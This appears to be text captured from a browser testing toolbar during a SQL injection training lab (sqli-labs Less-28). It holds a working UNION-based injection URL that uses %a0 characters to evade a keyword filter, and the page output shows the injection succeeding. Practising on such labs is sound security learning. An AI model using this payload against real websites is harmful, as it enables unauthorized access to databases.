 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://43.247.91.228:84/Less-28/?id=0')%a0union%a0select%a01,2,3%a0||('1
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-2
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')�union�select�1,2,3�||('1